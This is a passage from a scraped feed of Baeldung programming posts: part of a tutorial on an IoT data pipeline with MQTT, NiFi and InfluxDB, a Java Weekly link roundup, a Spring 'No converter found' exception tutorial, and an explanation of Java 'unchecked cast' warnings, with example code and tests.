Now, we can deploy things in very different environments — for example, the environment can be our home or something quite different, like a moving freight truck. However, we can't really make any assumptions about the quality of the power supply and network that will be available to these things. Consequently, this gives rise to unique requirements for IoT applications.

2.2. Introduction to IoT Architecture

A typical IoT architecture usually structures itself into four different layers. Let's understand how the data actually flow through these layers:

First, the sensing layer is comprised primarily of the sensors that gather measurements from the environment. Then, the network layer helps aggregate the raw data and send it over the Internet for processing. Further, the data processing layer filters the raw data and generates early analytics. Finally, the application layer employs powerful data processing capabilities to perform deeper analysis and management of data.

3. Introduction to MQTT, NiFi, and InfluxDB

Now, let's examine a few products that we widely use in the IoT setup today. These all provide some unique features that make them suitable for the data requirements of an IoT application.

3.1. MQTT

Message Queuing Telemetry Transport (MQTT) is a lightweight publish-subscribe network protocol. It's now an OASIS and ISO standard. IBM originally developed it for transporting messages between devices. MQTT is suitable for constrained environments where memory, network bandwidth, and power supply are scarce.

MQTT follows a client-server model, where different components can act as clients and connect to a server over TCP. We know this server as an MQTT broker. Clients can publish messages to an address known as the topic. They can also subscribe to a topic and receive all messages published to it.

In a typical IoT setup, sensors can publish measurements like temperature to an MQTT broker, and upstream data processing systems can subscribe to these topics to receive the data:

As we can see, the topics in MQTT are hierarchical. A system can easily subscribe to a whole hierarchy of topics by using a wildcard.

MQTT supports three levels of Quality of Service (QoS). These are “delivered at most once”, “delivered at least once”, and “delivered exactly once”. QoS defines the level of agreement between the client and the server. Each client can choose the level of service that suits its environment.

The client can also request the broker to persist a message while publishing. In some setups, an MQTT broker may require a username and password authentication from clients in order to connect. Further, for privacy, the TCP connection may be encrypted with SSL/TLS.

There are several MQTT broker implementations and client libraries available for use — for example, HiveMQ, Mosquitto, and Paho MQTT. We'll be using Mosquitto in our example in this tutorial. Mosquitto is part of the Eclipse Foundation, and we can easily install it on a board like Raspberry Pi or Arduino.

3.2. Apache NiFi

Apache NiFi was originally developed as NiagaraFiles by NSA. It facilitates automation and management of data flow between systems and is based on the flow-based-programming model that defines applications as a network of black-box processes.

Let's go through some of the basic concepts first. An object moving through the system in NiFi is called a FlowFile. FlowFile Processors actually perform useful work like routing, transformation, and mediation of FlowFiles. The FlowFile Processors are connected with Connections.

A Process Group is a mechanism to group components together to organize a dataflow in NiFi. A Process Group can receive data via Input Ports and send data via Output Ports. A Remote Process Group (RPG) provides a mechanism to send data to or receive data from a remote instance of NiFi.

Now, with that knowledge, let's go through the NiFi architecture:

NiFi is a Java-based program that runs multiple components within a JVM. Web-server is the component that hosts the command and control API. Flow Controller is the core component of NiFi that manages the schedule of when extensions receive resources to execute. Extensions allow NiFi to be extensible and support integration with different systems.

NiFi keeps track of the state of a FlowFile in the FlowFile Repository. The actual content bytes of the FlowFile reside in the Content Repository. Finally, the provenance event data related to the FlowFile resides in the Provenance Repository.

As data collection at source may require a smaller footprint and low resource consumption, NiFi has a subproject known as MiNiFi. MiNiFi provides a complementary data collection approach for NiFi and easily integrates with NiFi through Site-to-Site (S2S) protocol:

Moreover, it enables central management of agents through MiNiFi Command and Control (C2) protocol. Further, it helps in establishing the data provenance by generating a full chain of custody information.

3.3. InfluxDB

InfluxDB is a time-series database written in Go and developed by InfluxData. It's designed for fast and high-availability storage and retrieval of time-series data. This is especially suitable for handling application metrics, IoT sensor data, and real-time analytics.

To begin with, data in InfluxDB is organized by time-series. A time-series can contain zero or many points. A point represents a single data record that has four components —measurement, tag-set, field-set, and timestamp:

First, the timestamp shows the UTC date and time associated with a particular point. Field-set is comprised of one or more field-key and field-value pairs. They capture the actual data with labels for a point. Similarly, tag-set is comprised of tag-key and tag-value pairs, but they are optional. They basically act as metadata for a point and can be indexed for faster query responses.

The measurement acts as a container for tag-set, field-set, and timestamp. Additionally, every point in InfluxDB can have a retention policy associated with it. The retention policy describes how long InfluxDB will keep the data and how many copies it'll create through replication.

Finally, a database acts as a logical container for users, retention policies, continuous queries, and time-series data. We can understand the database in InfluxDB to be loosely similar to a traditional relational database.

Moreover, InfluxDB is part of the InfluxData platform that offers several other products to efficiently handle time-series data. InfluxData now offers it as InfluxDB OSS 2.0, an open-source platform, and InfluxDB Cloud, a commercial offering:

Apart from InfluxDB, the platform includes Chronograf, which offers a complete interface for the InfluxData platform. Further, it includes Telegraf, an agent for collecting and reporting metrics and events. Finally, there is Kapacitor, a real-time streaming data processing engine.

4. Hands-on with IoT Data Pipeline

Now, we've covered enough ground to use these products together to create a data-pipeline for our IoT application. We'll assume that we are gathering air-quality related measurements from multiple observation stations across multiple cities for this tutorial. For example, the measurements include ground-level ozone, carbon monoxide, sulfur dioxide, nitrogen dioxide, and aerosols.

4.1. Setting Up the Infrastructure

First, we'll assume that every weather station in a city is equipped with all sensing equipment. Further, these sensors are wired to a board like Raspberry Pi to collect the analog data and digitize it. The board is connected to the wireless to send the raw measurements upstream:

A regional control station collects data from all weather stations in a city. We can aggregate and feed this data into some local analytics engine for quicker insights. The filtered data from all regional control centers are sent to a central command center, which is mostly hosted in the cloud.

4.2. Creating the IoT Architecture

Now, we're ready to design the IoT architecture for our simple air-quality application. We'll be using MQTT broker, MiNiFi Java agents, NiFi, and InfluxDB here:

As we can see, we're using Mosquitto MQTT broker and MiNiFi Java agent on the weather station sites. At the regional control centers, we're using the NiFi server to aggregate and route data. Finally, we're using InfluxDB to store measurements at the command-center level.

4.3. Performing Installations

Installing Mosquitto MQTT broker and MiNiFi Java agent on a board like Raspberry Pi is quite easy. However, for this tutorial, we'll install them on our local machine.

The official download page of Eclipse Mosquito provides binaries for several platforms. Once installed, starting Mosquitto is quite simple from the installation directory:

net start mosquitto

Further, NiFi binaries are also available for download from its official site. We have to extract the downloaded archive in a suitable directory. Since MiNiFi will connect to NiFi using the site-to-site protocol, we have to specify the site-to-site input socket port in <NIFI_HOME>/conf/nifi.properties:

# Site to Site properties
nifi.remote.input.host=
nifi.remote.input.secure=false
nifi.remote.input.socket.port=1026
nifi.remote.input.http.enabled=true
nifi.remote.input.http.transaction.ttl=30 sec

Then, we can start NiFi:

<NIFI_HOME>/bin/run-nifi.bat

Similarly, Java or C++ MiNiFi agent and toolkit binaries are available for download from the official site. Again, we have to extract the archives in a suitable directory.

MiNiFi, by default, comes with a very minimal set of processors. Since we'll be consuming data from MQTT, we have to copy the MQTT processor into the <MINIFI_HOME>/lib directory. These are bundled as NiFi Archive (NAR) files and can be located in the <NIFI_HOME>/lib directory:

COPY <NIFI_HOME>/lib/nifi-mqtt-nar-x.x.x.nar <MINIFI_HOME>/lib/nifi-mqtt-nar-x.x.x.nar

We can then start the MiNiFi agent:

<MINIFI_HOME>/bin/run-minifi.bat

Lastly, we can download the open-source version of InfluxDB from its official site. As before, we can extract the archive and start InfluxDB with a simple command:

<INFLUXDB_HOME>/influxd.exe

We should keep all other configurations, including the port, as the default for this tutorial. This concludes the installation and setup on our local machine.

4.4. Defining the NiFi Dataflow

Now, we're ready to define our dataflow. NiFi provides an easy-to-use interface to create and monitor dataflows. This is accessible on the URL http://localhost:8080/nifi.

To begin with, we'll define the main dataflow that will be running on the NiFi server:

Here, as we can see, we've defined an input port that will receive data from MiNiFi agents. It further sends data through a connection to the PutInfluxDB processor responsible for storing the data in the InfluxDB. In this processor's configuration, we've defined the connection URL of InfluxDB and the database name where we want to send the data.

4.5. Defining the MiNiFi Dataflow

Next, we'll define the dataflow that will run on the MiNiFi agents. We'll use the same user interface of NiFi and export the dataflow as a template to configure this in the MiNiFi agent. Let's define the dataflow for the MiNiFi agent:

Here, we've defined the ConsumeMQTT processor that is responsible for getting data from the MQTT broker. We've provided the broker URI, as well as the topic filter, in the properties. We're pulling data from all topics defined under the hierarchy air-quality.

We've also defined a remote process group and connected it to the ConcumeMQTT processor. The remote process group is responsible for pushing data to NiFi through the site-to-site protocol.

We can save this dataflow as a template and download it as an XML file. Let's name this file config.xml. Now, we can use the converter toolkit to convert this template from XML into YAML, which the MiNiFi agent uses:

<MINIFI_TOOLKIT_HOME>/bin/config.bat transform config.xml config.yml

This will give us the config.yml file where we'll have to manually add the host and port of the NiFi server:

  Input Ports:
  - id: 19442f9d-aead-3569-b94c-1ad397e8291c
    name: From MiNiFi
    comment: ''
    max concurrent tasks: 1
    use compression: false
    Properties: # Deviates from spec and will later be removed when this is autonegotiated      
      Port: 1026      
      Host Name: localhost

We can now place this file in the directory <MINIFI_HOME>/conf, replacing the file that may already be present there. We'll have to restart the MiNiFi agent after this.

Here, we're doing a lot of manual work to create the dataflow and configure it in the MiNiFi agent. This is impractical for real-life scenarios where hundreds of agents may be present in remote locations. However, as we've seen earlier, we can automate this by using the MiNiFi C2 server. But this is not in the scope of this tutorial.

4.6. Testing the Data Pipeline

Finally, we are ready to test our data pipeline! Since we do not have the liberty to use real sensors, we'll create a small simulation. We'll generate sensor data using a small Java program:

class Sensor implements Callable<Boolean> {
    String city;
    String station;
    String pollutant;
    String topic;
    Sensor(String city, String station, String pollutant, String topic) {
        this.city = city;
        this.station = station;
        this.pollutant = pollutant;
        this.topic = topic;
    }
    @Override
    public Boolean call() throws Exception {
        MqttClient publisher = new MqttClient(
          "tcp://localhost:1883", UUID.randomUUID().toString());
        MqttConnectOptions options = new MqttConnectOptions();
        options.setAutomaticReconnect(true);
        options.setCleanSession(true);
        options.setConnectionTimeout(10);
        publisher.connect(options);
        IntStream.range(0, 10).forEach(i -> {
            String payload = String.format("%1$s,city=%2$s,station=%3$s value=%4$04.2f",
              pollutant,
              city,
              station,
              ThreadLocalRandom.current().nextDouble(0, 100));
            MqttMessage message = new MqttMessage(payload.getBytes());
            message.setQos(0);
            message.setRetained(true);
            try {
                publisher.publish(topic, message);
                Thread.sleep(1000);
            } catch (MqttException | InterruptedException e) {
                e.printStackTrace();
            }
        });
        return true;
    }
}

Here, we're using the Eclipse Paho Java client to generate messages to an MQTT broker. We can add as many sensors as we want to create our simulation:

ExecutorService executorService = Executors.newCachedThreadPool();
List<Callable<Boolean>> sensors = Arrays.asList(
  new Simulation.Sensor("london", "central", "ozone", "air-quality/ozone"),
  new Simulation.Sensor("london", "central", "co", "air-quality/co"),
  new Simulation.Sensor("london", "central", "so2", "air-quality/so2"),
  new Simulation.Sensor("london", "central", "no2", "air-quality/no2"),
  new Simulation.Sensor("london", "central", "aerosols", "air-quality/aerosols"));
List<Future<Boolean>> futures = executorService.invokeAll(sensors);

If everything works as it should, we'll be able to query our data in the InfluxDB database:

For example, we can see all the points belonging to the measurement “ozone” in the database “airquality”.

5. Conclusion

To sum up, we covered a basic IoT use-case in this tutorial. We also understood how to use tools like MQTT, NiFi, and InfluxDB to build a scalable data pipeline. Of course, this does not cover the entire breadth of an IoT application, and the possibilities of extending the pipeline for data analytics are endless.

Further, the example we've picked in this tutorial is for demonstration purposes only. The actual infrastructure and architecture for an IoT application can be quite varied and complex. Moreover, we can complete the feedback cycle by pushing the actionable insights backward as commands.

The post IoT Data Pipeline with MQTT, NiFi, and InfluxDB first appeared on Baeldung.

        

Java Weekly, Issue 373

$
0
0

1. Spring and Java

>> Why Namespacing Matters in Public Open Source Repositories [blog.sonatype.com]

Simple and yet effective coordinates – preventing dependency confusion attacks using groupId, artifactId, and version!

>> From Monolith to Microservices – Migrating a Persistence Layer [thorben-janssen.com]

Breaking the monolith – how to introduce or merge microservices with data boundaries in mind!

>> Testing Quarkus Web Applications: Component & Integration Tests [infoq.com]

Testing different aspects of a Quarkus application: API layer, persistence layer, components, and native image!

Also worth reading:

Webinars and presentations:

Time to upgrade:

2. Technical

>> Simulating Latency with SQL / JDBC [blog.jooq.org]

Evaluating different approaches to simulate and inject latency into query executions!

Also worth reading:

3. Musings

>> Chaos Engineering, Explained [tanzu.vmware.com]

Building resilient systems – injecting faults into system components to assure reliability!

Also worth reading:

4. Comics

And my favorite Dilberts of the week:

>> Gaming The System [dilbert.com]

>> Internal Audit [dilbert.com]

>> Sarcasm Or Stupidity [dilbert.com]

5. Pick of the Week

This week, we're having a look the what Datastax has built on top of the already highly used Cassandra database.

Cassandra has been out for a while, and it's what powers sites with crazy scale – the Facebooks and the Netflixes of the world. If you need scalability and basically no-downtime, you're definitely looking at Cassandra.

But, the dev story with it can be slow – you couldn't really prototype quickly with Cassandra. That's all different now, with the three APIs built on top of the open-source Cassandra – REST, GraphQL, and JSON/Document APIs:

>> The Cassandra Cloud

Oh, and not having the need to operate and scale-out the cluster using the DataStax cloud is pretty cool.

Definitely use their monthly free credits to explore the system.

The post Java Weekly, Issue 373 first appeared on Baeldung.
        

“HttpMessageNotWritableException: No converter found for return value of type”

$
0
0

1. Overview

In this tutorial, we're going to shed light on Spring's HttpMessageNotWritableException: “No converter found for return value of type” exception.

First, we'll explain the main causes of the exception. Then, we'll dig deeper to see how to produce it using a real-world example and finally how to fix it.

2. The Causes

Typically, this exception occurs when Spring fails to fetch the properties of a returned object.

The most typical cause of this exception is usually that the returned object doesn't have any public getter methods for its properties.

By default, Spring Boot relies on the Jackson library to do all the heavy lifting of serializing/deserializing request and response objects.

So, another common cause of our exception could be missing or using the wrong Jackson dependencies.

In short, the general guideline for such an exception is to check for the presence of:

  • Default constructor
  • Getters
  • Jackson dependencies

Please bear in mind that the exception type has changed from java.lang.IllegalArgumentException to org.springframework.http.converter.HttpMessageNotWritableException.

3. Practical Example

Now, let's see an example that generates org.springframework.http.converter.HttpMessageNotWritableException: “No converter found for return value of type”.

To demonstrate a real-world use case, we're going to build a basic REST API for student management using Spring Boot.

Firstly, let's create our model class Student and pretend to forget to generate the getter methods:

public class Student {
    private int id;
    private String firstName;
    private String lastName;
    private String grade;
    public Student() {
    }
    public Student(int id, String firstName, String lastName, String grade) {
	this.id = id;
	this.firstName = firstName;
	this.lastName = lastName;
	this.grade = grade;
    }
    // Setters
}

Secondary, we'll create a Spring controller with a single handler method to retrieve a Student object by its id:

@RestController
@RequestMapping(value = "/api")
public class StudentRestController {
    @GetMapping("/student/{id}")
    public ResponseEntity<Student> get(@PathVariable("id") int id) {
        // Custom logic
        return ResponseEntity.ok(new Student(id, "John", "Wiliams", "AA"));
     }
}

Now, if we send a request to http://localhost:8080/api/student/1 using CURL:

curl http://localhost:8080/api/student/1

The endpoint will send back this response:

{"timestamp":"2021-02-14T14:54:19.426+00:00","status":500,"error":"Internal Server Error","message":"","path":"/api/student/1"}

Looking at the logs, Spring threw the HttpMessageNotWritableException:

[org.springframework.http.converter.HttpMessageNotWritableException: No converter found for return value of type: class com.baeldung.boot.noconverterfound.model.Student]

Finally, let's create a test case to see how Spring behaves when the getter methods are not defined in the Student class:

@RunWith(SpringRunner.class)
@WebMvcTest(StudentRestController.class)
public class NoConverterFoundIntegrationTest {
    @Autowired
    private MockMvc mockMvc;
    @Test
    public void whenGettersNotDefined_thenThrowException() throws Exception {
        String url = "/api/student/1";
	this.mockMvc.perform(get(url))
	  .andExpect(status().isInternalServerError())
	  .andExpect(result -> assertThat(result.getResolvedException())
            .isInstanceOf(HttpMessageNotWritableException.class))
	  .andExpect(result -> assertThat(result.getResolvedException().getMessage())
	    .contains("No converter found for return value of type"));
    }
}

4. The Solution

One of the most common solutions to prevent the exception is to define a getter method for each object's property we want to return in JSON.

So, let's add the getter methods in the Student class and create a new test case to verify if everything will work as expected:

@Test
public void whenGettersAreDefined_thenReturnObject() throws Exception {
    String url = "/api/student/2";
    this.mockMvc.perform(get(url))
      .andExpect(status().isOk())
      .andExpect(jsonPath("$.firstName").value("John"));
}

An ill-advised solution would be making the properties public. However, this is not a 100% safe approach as it goes against several best practices.

5. Conclusion

In this short article, we explained what causes Spring to throw org.springframework.http.converter.HttpMessageNotWritableException: ” No converter found for return value of type”.

Then, we discussed how to produce the exception and how to address it in practice.

As always, the full source code of the examples is available over on GitHub.

The post “HttpMessageNotWritableException: No converter found for return value of type” first appeared on Baeldung.

        

Java Warning “Unchecked Cast”

$
0
0

1. Overview

Sometimes, when we compile our Java source files, we see “unchecked cast” warning messages printed by the Java compiler.

In this tutorial, we're going to take a closer look at the warning message. We'll discuss what this warning means, why we're warned, and how to solve the problem.

Some Java compilers suppress unchecked warnings by default.

Let's make sure we've enabled the compiler's option to print “unchecked” warnings before we look into this “unchecked cast” warning.

2. What Does the “unchecked cast” Warning Mean?

The “unchecked cast” is a compile-time warning. Simply put, we'll see this warning when casting a raw type to a parameterized type without type checking.

An example can explain it straightforwardly. Let's say we have a simple method to return a raw type Map:

public class UncheckedCast {
    public static Map getRawMap() {
        Map rawMap = new HashMap();
        rawMap.put("date 1", LocalDate.of(2021, Month.FEBRUARY, 10));
        rawMap.put("date 2", LocalDate.of(1992, Month.AUGUST, 8));
        rawMap.put("date 3", LocalDate.of(1976, Month.NOVEMBER, 18));
        return rawMap;
    }
...
}

Now, let's create a test method to call the method above method and cast the result to Map<String, LocalDate>:

@Test
public void givenRawMap_whenCastToTypedMap_shouldHaveCompilerWarning() {
    Map<String, LocalDate> castFromRawMap = (Map<String, LocalDate>) UncheckedCast.getRawMap();
    Assert.assertEquals(3, castFromRawMap.size());
    Assert.assertEquals(castFromRawMap.get("date 2"), LocalDate.of(1992, Month.AUGUST, 8));
}

The compiler has to allow this cast to preserve backward compatibility with older Java versions that do not support generics.

But if we compile our Java sources, the compiler will print the warning message. Next, let's compile and run our unit tests using Maven:

$ mvn clean test
...
[WARNING] .../src/test/java/com/baeldung/uncheckedcast/UncheckedCastUnitTest.java:[14,97] unchecked cast
  required: java.util.Map<java.lang.String,java.time.LocalDate>
  found:    java.util.Map
...
[INFO] -------------------------------------------------------
[INFO]  T E S T S
[INFO] -------------------------------------------------------
...
[INFO] Results:
[INFO] 
[INFO] Tests run: 16, Failures: 0, Errors: 0, Skipped: 0
[INFO] 
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
...

As the Maven output shows, we've reproduced the warning successfully.

On the other hand, our test works without any problem even though we see the “unchecked cast” compiler warning.

We know the compiler won't warn us without reason. There must be some potential problem when we see this warning.

Let's figure it out.

3. Why Does the Java Compiler Warn Us?

Our test method works fine in the previous section, although we see the “unchecked cast” warning. That's because when we were casting the raw type Map to Map<String, LocalDate>, the raw Map contains only <String, LocalDate> entries. That is to say, the typecasting is safe.

To analyze the potential problem, let's change the getRawMap() method a little bit by adding one more entry into the raw type Map:

public static Map getRawMapWithMixedTypes() {
    Map rawMap = new HashMap();
    rawMap.put("date 1", LocalDate.of(2021, Month.FEBRUARY, 10));
    rawMap.put("date 2", LocalDate.of(1992, Month.AUGUST, 8));
    rawMap.put("date 3", LocalDate.of(1976, Month.NOVEMBER, 18));
    rawMap.put("date 4", new Date());
    return rawMap;
}

This time, we added a new entry to the Map with type <String, Date> in the method above.

Now, let's write a new test method to call the getRawMapWithMixedTypes() method:

@Test(expected = ClassCastException.class)
public void givenMixTypedRawMap_whenCastToTypedMap_shouldThrowClassCastException() {
    Map<String, LocalDate> castFromRawMap = (Map<String, LocalDate>) UncheckedCast.getRawMapWithMixedTypes();
    Assert.assertEquals(4, castFromRawMap.size());
    Assert.assertTrue(castFromRawMap.get("date 4").isAfter(castFromRawMap.get("date 3")));
}

If we compile and run the test, the “unchecked cast” warning message is printed again. Also, our test will pass.

However, since our test has the expected = ClassCastException.class argument, it means the test method has thrown a ClassCastException.

If we take a closer look at it, the ClassCastException isn't thrown on the line of casting the raw type Map to Map<String, LocalDate> although the warning message points to this line. Instead, the exception occurs when we get data with the wrong type by the key: castFromRawMap.get(“date 4”). 

If we cast a raw type collection containing data with the wrong types to a parameterized type collection, the ClassCastException won't be thrown until we load the data with the wrong type.

Sometimes, we may get the exception too late.

For instance, we get a raw type Map with many entries by calling our method, and then we cast it to a Map with parameterized type:

(Map<String, LocalDate>) UncheckedCast.getRawMapWithMixedTypes()

For each entry in the Map, we need to send the LocalDate object to a remote API. Until the time we encounter the ClassCastException, it's very likely that a lot of API calls have already been made. Depending on the requirement, some extra restore or data cleanup processes may be involved.

It'll be good if we can get the exception earlier so that we can decide how to handle the circumstance of entries with the wrong types.

As we understand the potential problem behind the “unchecked cast” warning, let's have a look at what we can do to solve the problem.

4. What Should We Do With the Warning?

4.1. Avoid Using Raw Types

Generics have been introduced since Java 5. If our Java environment supports generics, we should avoid using raw types. This is because using raw types will make us lose all the safety and expressiveness benefits of generics.

Moreover, we should search the legacy code and refactor those raw type usages to generics.

However, sometimes we have to work with some old libraries. Methods from those old external libraries may return raw type collections.

Calling those methods and casting to parameterized types will produce the “unchecked cast” compiler warning. But we don't have control over an external library.

Next, let's have a look at how to handle this case.

4.2. Suppress the “unchecked” Warning

If we can't eliminate the “unchecked cast” warning and we're sure that the code provoking the warning is typesafe, we can suppress the warning using the SuppressWarnings(“unchecked”) annotation.

When we use the @SuppressWarning(“unchecked”) annotation, we should always put it on the smallest scope possible.

Let's have a look at the remove() method from the ArrayList class as an example:

public E remove(int index) {
    Objects.checkIndex(index, size);
    final Object[] es = elementData;
                                                              
    @SuppressWarnings("unchecked") E oldValue = (E) es[index];
    fastRemove(es, index);
                                                              
    return oldValue;
}

4.3. Doing Typesafe Check Before Using the Raw Type Collection

As we've learned, the @SuppressWarning(“unchecked”) annotation merely suppresses the warning message without actually checking if the cast is typesafe.

If we're not sure if casting a raw type is typesafe, we should check the types before we really use the data so that we can get the ClassCastException earlier.

5. Conclusion

In this article, we've learned what an “unchecked cast” compiler warning means.

Further, we've addressed the cause of this warning and how to solve the potential problem.

As always, the code in this write-up is all available over on GitHub.

The post Java Warning “Unchecked Cast” first appeared on Baeldung.

       
Viewing all 4463 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>